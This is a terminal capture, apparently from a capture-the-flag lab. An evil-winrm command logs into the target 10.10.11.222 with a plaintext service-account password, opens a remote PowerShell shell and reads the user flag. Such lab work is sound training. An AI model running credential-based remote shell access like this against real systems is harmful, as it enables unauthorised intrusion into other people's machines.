 ┌──(root㉿kali)-[/home/kali/Desktop/defaults]
└─# evil-winrm -i 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
OK
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cat C:\Users\svc_ldap\Desktop\user.txt
c6e446bbd8ef8901997b14268142ad2e
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>
10.10.11.222